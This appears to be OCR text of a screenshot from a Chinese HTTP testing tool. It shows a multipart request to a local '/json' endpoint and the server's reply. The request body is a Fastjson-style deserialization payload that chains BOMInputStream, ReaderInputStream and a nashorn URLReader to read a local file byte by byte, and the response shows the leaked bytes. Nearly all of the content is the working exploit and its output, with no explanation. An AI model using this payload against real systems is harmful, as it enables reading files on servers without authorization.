 Request
数据包扫描
美 化
热加载
构造请求
6 ------WebKitFormBoundaryJf7EfkPhHMx78Amf
7 Content-Disposition: form-data; name="json"
8
9 {
10 // 逐位字节读文件
11 "a": {
12 "@type": "java.io.InputStream",
13 "@type": "org.apache.commons.io.input.BOMInputStream",
14 "delegate": {
15 "@type": "org.apache.commons.io.input.BOMInputStream",
16 "delegate": {
17 "@type": "org.apache.commons.io.input.ReaderInputStream",
18 "reader": {
19 "@type": "jdk.nashorn.api.scripting.URLReader",
20 "url": "file:///tmp"
21 },
22 "charsetName": "UTF-8",
23 "bufferSize": "1024"
24 },
25 "boms": [{
26 "charsetName": "UTF-8",
27 "bytes": [104,115]
28 }]
29 },
30 "boms": [
31 {
32 "charsetName": "UTF-8",
33 "bytes": [1]
34 }
35 ]
36 },
37 "b": {"$ref":"$.a.delegate"}
38 }
39 ------WebKitFormBoundaryJf7EfkPhHMx78Amf--
40
Responses
116bytes / 7ms
美化
编码
详 情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 07 Nov 2024 02:36:27 GMT
4 Content-Length: 116
5
6 {"a":{"bom":null,"bomcharsetName":null},"b":{"bom":
{"charsetName":"UTF-8","bytes":"aHM="},
"bomcharsetName":"UTF-8"}}
远端地址:[::1]:8081; 响应时间:7
ms; 总耗时:9ms; URL:http://loc
alhost:8081/json